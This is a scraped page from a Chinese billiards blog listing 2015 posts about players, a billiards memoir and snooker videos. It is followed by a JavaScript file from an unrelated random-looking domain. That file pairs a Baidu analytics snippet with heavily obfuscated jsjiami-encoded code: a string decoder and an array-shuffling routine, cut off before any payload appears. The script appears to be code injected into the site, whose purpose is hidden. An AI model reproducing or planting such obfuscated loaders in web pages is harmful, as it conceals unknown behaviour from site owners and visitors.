                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-08)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=135">菜鸟历练记——第一章　初次接触</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=135" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/c9971431006414.jpg" title="菜鸟历练记——第一章　初次接触" />
                        </a>
                    </p>
                    <p class="text">
	我已过了而立之年，也许是因为阅历的积累，或是有更多的时间去思考，对台球的认识比年轻时透彻了许多。现在也会有人，甚至是老外，慕名而来，找我学习台球。但我不再愿意去教别人台球技术，我更愿意让学员去亲身感受台球的魅力，享受台球的乐趣。至于“ＡK点是什么”、‘发力...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8959</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=135#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-06)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=134">单手悬空一杆清台，“独臂大侠”演绎台球传奇</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=134" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/a15c1430821507.jpg" title="单手悬空一杆清台，“独臂大侠”演绎台球传奇" />
                        </a>
                    </p>
                    <p class="text">
	 


	一杆清台已经很牛了，单手悬空一杆清台，可能么？近日，一段《单手悬空击球练习视频片段》在微博上被热转，画面中“独臂大侠”张宏在九球台上单手持杆，将台面所有目标球一一打进，上演了“不可能”的神话。
这段视频是否是张宏真实水平的体现，又或者只是依靠技术...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8985</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=134#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=133">有这6种思维的人将越来越穷</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=133" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/470b40a6213280a92125058eb98d2158201505051457221241435972.png" title="有这6种思维的人将越来越穷" />
                        </a>
                    </p>
                    <p class="text">
	 


	一、跟老板斗气
中国有句古话叫做“人穷气大、马瘦毛长”，说的是人一穷就喜欢跟有钱人斗气，看有钱人不顺眼。
职场中，很多下属也喜欢跟自己的老板斗气，比方说不跟老板说话，看见老板绕道，被老板说上几句就消极怠工等，心想：敢骂我，就不给你做事。其实，这就...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9983</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=133#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=132">牛评宾汉姆</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=132" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/b77a1430801164.jpg" title="牛评宾汉姆" />
                        </a>
                    </p>
                    <p class="text">
	 


	◇一直到夺冠，他这一路对手都看不起他！ 


	◇大器晚成，满满的祝福。佩服这种不折不挠的精神。加油瞬间变偶像之一了 


	◇实至名归，有付出才有回报！就像之前庞老师说的，成为世锦赛冠军，必须要击败一些有实力的选手，这个冠军奖杯才显得有分量，宾...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7194</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=132#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=131">又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=131" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/dd741430800203.jpg" title="又一次证明了老爸很重要（3岁儿童玩斯诺克，精准击球逸死老爸）" />
                        </a>
                    </p>
                    <p class="text">简介：
&nbsp;&nbsp;&nbsp; 最近一个爱尔兰3岁小孩儿打斯诺克的视频在youtube上大火。视频的主角叫亚当-韦恩，他一岁时就开始打斯诺克了，而这个视频是在他2-3岁时拍的，那时他还没有接受过斯诺克训练，他在视频里展示了自己的斯诺克技术。现在，...</p>
                    <p class="tags"></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6677</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=131#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-05)</em></span></span>
                    </div>
                    <h2><a href="http://yu-lin.com.cn/?post=122">百花争艳：中式台球世锦赛之别样风情</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=122" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201505/b1fd67d323387e2f6486d0aa5a6af4ed201505031638191298342137.jpg" title="百花争艳：中式台球世锦赛之别样风情" />
                        </a>
                    </p>
                    <p class="text">
	参加中式八球世锦赛的各国美女选手


	 


	打台球难，女人打台球更难，外国女人打中式台球更是难上加难。不过，在首届中式台球世锦赛中，各国女选手却把她们并不熟悉的中式台球打得有模有样，并别具风情。


	 


	&nbsp;


	鲁宾尼亚：超级萌娃...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>11045</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=122#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
			</div>
            <div class="loading"></div>
            <div id="pagenavi">
                 <span>1</span>  <a href="http://yu-lin.com.cn/?page=2">2</a>  <a href="http://yu-lin.com.cn/?page=3">3</a>             </div>
		</div><!-- end #contentleft-->
<ul id="sidebar">
<div style="display:none"><a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4篇日志" rel="tag">会心一笑</a><a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38篇日志" rel="tag">风流人物</a><a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13篇日志" rel="tag">秘事逸闻</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11篇日志" rel="tag">台球影视</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43篇日志" rel="tag">打球人生</a><a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6篇日志" rel="tag">民间台球</a><a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3篇日志" rel="tag">经营之道</a><a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2篇日志" rel="tag">精彩视频</a><a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1篇日志" rel="tag">市井乡间</a><a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32篇日志" rel="tag">百科资料</a><a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7篇日志" rel="tag">打球那事</a><a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1篇日志" rel="tag">球房动态</a><a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7篇日志" rel="tag">娱乐搞怪</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13篇日志" rel="tag">台球综艺</a><a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3篇日志" rel="tag">一方水土</a><a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14篇日志" rel="tag">实用教程</a><a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18篇日志" rel="tag">台球运动</a><a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15篇日志" rel="tag">微言碎语</a><a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2篇日志" rel="tag">关注赛事</a></div>	<li class="rlist1">
	<h3><span>搜索</span></h3>
	<div id="logsearch">
	<form name="keyform" method="get" action="http://yu-lin.com.cn/index.php">
		<input name="keyword" class="search" type="text" /><i class="fa fa-search"></i>
	</form>
	</div>
	</li>
	<li class="rlist1">
	<h3><span>日历</span></h3>
	<div id="calendar">
	</div>
	<script>sendinfo('http://www.yu-lin.com.cn/?action=cal','calendar');</script>
	</li>
	<li class="rlist1">
	<h3><span>最新文章</span></h3>
	<ul id="newlog">
		<li><a href="http://yu-lin.com.cn/?post=199">靠球杆谋生的少年（一）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=232">玉林台球少年</a></li>
		<li><a href="http://yu-lin.com.cn/?post=230">巴里·斯塔克的斯诺克台球基础教程（全集）</a></li>
		<li><a href="http://yu-lin.com.cn/?post=202">有趣的台球系列01——球房来了个稀客</a></li>
		<li><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></li>
		<li><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></li>
		<li><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></li>
		<li><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></li>
		</ul>
	</li>
	<li class="rlist1">
	<h3><span>最新微语</span></h3>
	<ul id="twitter">
			<li>思而不学+犹豫不决＝浪费时间。<p>2016-12-10 20:42</p></li>
			<li>情商不高的人的症状：对陌生人毕恭毕敬，对亲近的人随意发怒……<p>2016-12-10 20:40</p></li>
			<li>问：哪些技能，经较短时间的学习，就可以给人的生活带来巨大帮助?
答：夸奖他人。<p>2016-12-10 20:36</p></li>
			<li>永远不要相信苦难是值得的，苦难就是苦难，苦难不会带来成功。苦难不值得追求，磨练意志是因为苦难无法躲开。<p>2016-12-10 20:34</p></li>
			<li>台球是一项回报率很低的运动 只有十分热爱才可能打出一番天地。<p>2016-12-09 23:37</p></li>
	    	<p><a href="http://yu-lin.com.cn/t/">更多&raquo;</a></p>
		</ul>
	</li>
	<li class="rlist1 mscroll">
	<h3><span>标签</span></h3>
	<ul id="blogtags">
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91" title="4 篇文章">会心一笑</a></span>
			<span style="font-size:20pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9" title="38 篇文章">风流人物</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB" title="13 篇文章">秘事逸闻</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86" title="11 篇文章">台球影视</a></span>
			<span style="font-size:21pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F" title="43 篇文章">打球人生</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83" title="6 篇文章">民间台球</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93" title="3 篇文章">经营之道</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%B2%BE%E5%BD%A9%E8%A7%86%E9%A2%91" title="2 篇文章">精彩视频</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%B8%82%E4%BA%95%E4%B9%A1%E9%97%B4" title="1 篇文章">市井乡间</a></span>
			<span style="font-size:18pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99" title="32 篇文章">百科资料</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B" title="7 篇文章">打球那事</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E7%90%83%E6%88%BF%E5%8A%A8%E6%80%81" title="1 篇文章">球房动态</a></span>
			<span style="font-size:12pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA" title="7 篇文章">娱乐搞怪</a></span>
			<span style="font-size:13pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA" title="13 篇文章">台球综艺</a></span>
			<span style="font-size:11pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F" title="3 篇文章">一方水土</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B" title="14 篇文章">实用教程</a></span>
			<span style="font-size:15pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8" title="18 篇文章">台球运动</a></span>
			<span style="font-size:14pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD" title="15 篇文章">微言碎语</a></span>
			<span style="font-size:10pt; line-height:30px;">
		<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B" title="2 篇文章">关注赛事</a></span>
		</ul>
	</li>
</ul><!--end #siderbar-->
	</div><!--end #content-->
</div><!--end wrap-->
<div id="footerbar">
    <div class="wrap">
    <!--《易玩稀有》提示：为支持和便于联系作者，请保留版权信息链接，所有外链均已做nofollow处理-->
<a href="http://yu-lin.com.cn/">悠闲的生活</a> Copyright &copy;<script>document.write(new Date().getFullYear());</script>&nbsp;<a rel="nofollow" href="http://www.miibeian.gov.cn" target="_blank"></a> <a href="http://beian.miit.gov.cn" target="_blank" >信息产业部备案管理系统网址</a> 

<a href="http://beian.miit.gov.cn" target="_blank" >备案号桂ICP备13003050号-1</a> <br />
<span class="zz">Powered by <a rel="nofollow" href="http://www.emlog.net" target="_blank">emlog</a>  Themes by <a href="http://www.ewceo.com/" target="_blank" rel="nofollow">ewCEO.com</a><br />Chrome/Firefox/360等浏览器效果最佳</span>
<style>
.newfujian{margin:10px auto;border:1px solid #cedebd;background:#fdfefb;height:44px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;padding:10px;overflow:hidden;}
.fileico{width:35px;height:44px;background: url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileico.png) -400px 0;float:left;}
.filecont{float:left;padding:0 0 0 10px; text-indent:0 !important;}
.filecont .filetit{height:27px;font-size:14px;line-height:25px;letter-spacing:1px;font-family:"Microsoft Yahei";}
.filecont .filetit span{font-size:12px;color:#999;margin-left:10px;float:left;font-family:arial;letter-spacing:0;}
.filecont .filetit a{color:#666;text-decoration:none;display:block;max-width:290px;overflow:hidden;white-space:nowrap;float:left;text-overflow: ellipsis;}
.filecont .filetit a:hover{text-decoration:underline;}
.filecont .fileaq{height:15px;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/fileaq.png) no-repeat;padding-left:18px;font-size:12px;color:#73B010;letter-spacing:0;line-height:14px;font-family:arial;}
.down_2{float:right;}
.down_2 a{width:130px;height:42px;display:block;background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -1px;overflow:hidden;}
.down_2 a:hover{background:url(http://yu-lin.com.cn/content/plugins/Lanye_newdown/down_2.jpg) no-repeat -2px -46px;}
</style>
<script type="text/javascript">XMLHttp.sendReq('GET','http://www.yu-lin.com.cn/content/plugins/isaced_backup/isaced_backup_do.php','',function(obj){return;});</script>
    </div>
</div><!--end #footerbar-->
<div id="backtop"><span class="fa fa-space-shuttle fa-rotate-270"></span></div>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2640
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodC='jsjiami.com.v7';function _0x5ea4(_0x11e546,_0x458ee0){var _0x2278de=_0x2278();return _0x5ea4=function(_0x5ea42a,_0x24281e){_0x5ea42a=_0x5ea42a-0xc6;var _0x56e78e=_0x2278de[_0x5ea42a];if(_0x5ea4['sgCkmL']===undefined){var _0x18db6b=function(_0x3b6fbc){var _0x19df07='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa08102='',_0x25814c='';for(var _0x495f15=0x0,_0x218279,_0x49e9be,_0x432cd1=0x0;_0x49e9be=_0x3b6fbc['charAt'](_0x432cd1++);~_0x49e9be&&(_0x218279=_0x495f15%0x4?_0x218279*0x40+_0x49e9be:_0x49e9be,_0x495f15++%0x4)?_0xa08102+=String['fromCharCode'](0xff&_0x218279>>(-0x2*_0x495f15&0x6)):0x0){_0x49e9be=_0x19df07['indexOf'](_0x49e9be);}for(var _0x416960=0x0,_0xf8c231=_0xa08102['length'];_0x416960<_0xf8c231;_0x416960++){_0x25814c+='%'+('00'+_0xa08102['charCodeAt'](_0x416960)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25814c);};var _0x44a8cb=function(_0x2cba45,_0x5e6263){var _0xe6d136=[],_0x365f3b=0x0,_0x2c390e,_0x61f546='';_0x2cba45=_0x18db6b(_0x2cba45);var _0x225007;for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0xe6d136[_0x225007]=_0x225007;}for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007]+_0x5e6263['charCodeAt'](_0x225007%_0x5e6263['length']))%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e;}_0x225007=0x0,_0x365f3b=0x0;for(var _0x5e586d=0x0;_0x5e586d<_0x2cba45['length'];_0x5e586d++){_0x225007=(_0x225007+0x1)%0x100,_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007])%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e,_0x61f546+=String['fromCharCode'](_0x2cba45['charCodeAt'](_0x5e586d)^_0xe6d136[(_0xe6d136[_0x225007]+_0xe6d136[_0x365f3b])%0x100]);}return _0x61f546;};_0x5ea4['HGtyHO']=_0x44a8cb,_0x11e546=arguments,_0x5ea4['sgCkmL']=!![];}var _0x1ee408=_0x2278de[0x0],_0x53dd17=_0x5ea42a+_0x1ee408,_0xe84189=_0x11e546[_0x53dd17];return!_0xe84189?(_0x5ea4['rzxLRa']===undefined&&(_0x5ea4['rzxLRa']=!![]),_0x56e78e=_0x5ea4['HGtyHO'](_0x56e78e,_0x24281e),_0x11e546[_0x53dd17]=_0x56e78e):_0x56e78e=_0xe84189,_0x56e78e;},_0x5ea4(_0x11e546,_0x458ee0);}var _0xb73ff3=_0x5ea4;function _0x2278(){var _0x1564c2=(function(){return[_0xodC,'YULjesKjWPiFXamuSrigES.CdgcwkLoebmfA.Yv7==','W6ddVc8+WPJdNsK','W6FcHvpcH8kFWQBcHCoiW4W9WRDDWOG','gg3dO8oWW7qJ','WOFcR8kiW5BcMbqJW4ldTI9EW5ddQa','W67cPgSrvSkQoKW/','WPaLevbW','W5pdJCoGeXK9WR4','WRVdGgj+WPv1W57dJG','WRpcU1DkkL7cRmk2W5BdGSocvSo4','iaPVimk3fSkB'].concat((function(){return['W7bGqHSQWOmCWR41emkQWOW','qKBdVmotW7mkoG','aCo2W5rJBd3dPZOj','vSkrWQb7W4vNkmo2WRm','WPqHdSoTWR/cKhjkWOGVW4i/','W6SKrtjvW57cLNZcHmkTW6mc','CCoNr1ldSCoWW7W','jSoTWPuD','W6TQvHG1W4O5lCkLvCkIAsNdRZqHb3hcLt7dRYrJW7HsWRXi','b2FcO8o0W68M','WP1bimkmWPHrWRq','bSkjpSojASkgW5O6WQuEW5i6WQq'].concat((function(){return['yrzJWRzViL9IW7WQgmkiAZfhW4BcJCoXW6ZdJ3eGB8oDeq','W7hcKJrpWQHaW4ZdLW0','juWDF8o3C8oBW5ZcHWxcNcz3','p3HXjNrQdSolWOLRvrRdHa','ESk/WRFdS2vJW7FcOr9ZW5nwe8ktW5lcO1/cGG3dJmk0W6T0tmkW','imk/fGxcVSkkWQ7dH8o1EtFdLMy','r8kUWOO6kcVdJYiVWRmmW5W','wgvoW404','WONdICo7baywWRpdHG'];}()));}()));}());_0x2278=function(){return _0x1564c2;};return _0x2278();};(function(_0x3b7d94,_0x46cc80,_0x4bd4a8,_0x170feb,_0x3c0c21,_0x3d50d4,_0x1d7c59){return _0x3b7d94=_0x3b7d94>>0x1,_0x3d50d4='hs',_0x1d7c59='hs',function(_0x4929ac,_0xb84458,_0x5d0947,_0x2f9bf2,_0x18681a){var _0x3b9cc4=_0x5ea4;_0x2f9bf2='tfi',_0x3d50d4=_0x2f9bf2+_0x3d50d4,_0x18681a='up',_0x1d7c59+=_0x18681a,_0x3d50d4=_0x5d0947(_0x3d50d4),_0x1d7c59=_0x5d0947(_0x1d7c59),_0x5d0947=0x0;var _0x31b577=_0x4929ac();while(!![]&&--_0x170feb+_0xb84458){try{_0x2f9bf2=parseInt(_0x3b9cc4(0xd0,'2K9F'))/0x1*(parseInt(_0x3b9cc4(0xc7,'Y5pZ'))/0x2)+parseInt(_0x3b9cc4(0xcd,'12Ee'))/0x3+-parseInt(_0x3b9cc4(0xe3,'pway'))/0x4+-parseInt(_0x3b9cc4(0xdf,'s8Vz'))/0x5*(parseInt(_0x3b9cc4(0xd5,'#oIf'))/0x6)+-parseInt(_0x3b9cc4(0xd3,'WmHo'))/0x7*(parseInt(_0x3b9cc4(0xcb,'EWLv'))/0x8)+parseInt(_0x3b9cc4(0xd9,'zjTw'))/0x9*(parseInt(_0x3b9cc4(0xe1,'92(4'))/0xa)+-parseInt(_0x3b9cc4(0xc6,'U(WQ'))/0xb;}catch(_0x586512){_0x2f9bf2=_0x5d0947;}finally{_0x18681a=_0x31b577[_0x3d50d4]();if(_0x3b7d94<=_0x170feb)_0x5d0947?_0x3c0c21?_0x2f9bf2=_0x18681a:_0x3c0c21=_0x18681a:_0x5d0947=_0x18681a;else{if(_0x5d0947==_0x3c0c21['replace'](/[drFYEwSekXguPCAWUfLbK=]/g,'')){if(_0x2f9bf2===_0xb84458){_0x31b577['un'+_0x3d50d4](_0x18681a);break;}_0x31b577[_0x1d7c59](_0x18681a);}}}}}(_0x4bd4a8,_0x46cc80,function(_0x1e8d13,_0x34df2e,_0x17c50f,_0x5283c3,_0x20cf5e,_0x842d41,_0x18d8bc){return _0x34df2e='\x73\x70\x6c\x69\x74',_0x1e8d13=arguments[0x0],_0x1e8d13=_0x1e8d13[_0x34df2e](''),_0x17c50f='\x72\x65\x76\x65\x72\x73\x65',_0x1e8d13=_0x1e8d13[_0x17c50f]('\x76'),_0x5283c3='\x6a\x6f\x69\x6e',(0x1cb683,_0x1e8d13[_0x5283c3](''));});}(0x198,0xe608c,_0x2278,0xce),_0x2278)&&(_0xodC=_0x2278);var 